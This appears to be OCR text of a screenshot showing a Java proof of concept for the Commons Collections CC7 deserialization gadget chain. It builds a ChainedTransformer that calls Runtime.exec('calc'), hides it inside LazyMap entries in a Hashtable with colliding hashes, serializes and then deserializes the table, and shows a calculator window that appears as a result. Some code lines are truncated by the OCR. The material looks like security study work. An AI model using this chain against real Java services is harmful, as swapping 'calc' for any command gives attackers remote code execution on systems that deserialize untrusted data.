 CC7Test1.java Hashtable.java Method.java InstrumentationImpl.java Test.java LazyMap.java AbstractMapD
25 public static void main(String[] args) throws Exception{
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Ob
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
});
Map map1 = new HashMap();
Map map2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(map1,new ConstantTransformer( constantToReturn: 1));
lazyMap1.put("aa",1);
Map lazyMap2 = LazyMap.decorate(map2, new ConstantTransformer( constantToReturn: 2));
lazyMap2.put("bB",1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1,1);
hashtable.put(lazyMap2,1);
lazyMap2.remove( key: "aa");
Field factory = LazyMap.class.getDeclaredField( name: "factory");
factory.setAccessible(true);
factory.set(lazyMap2,chainedTransformer);
serialize(hashtable);
51 deserialize();
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =